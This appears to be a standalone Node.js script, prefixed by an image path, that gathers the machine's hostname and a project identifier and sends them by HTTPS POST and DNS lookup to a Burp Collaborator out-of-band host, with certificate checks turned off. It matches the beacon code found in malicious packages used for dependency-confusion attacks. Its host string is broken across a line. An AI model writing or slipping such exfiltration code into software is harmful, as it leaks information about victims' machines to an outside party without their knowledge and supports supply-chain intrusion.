 const https = require('https');
var os = require("os");
var hostname = os.hostname();
const data = new TextEncoder().encode(
  JSON.stringify({
    payload: hostname,
    project_id: process.argv[2]
  })
);
const options = {
  hostname: process.argv[2] + '.' + hostname + '.jylzi8mxby9i6hj8plrj0i6v9mff34.burpcollaborato
r.net',
  port: 443,
  path: '/',
  method: 'POST',
  headers: {
    'Content-Type': 'application/json',
    'Content-Length': data.length
  },
  rejectUnauthorized: false
}
const req = https.request(options, res => {});
req.write(data);
req.end();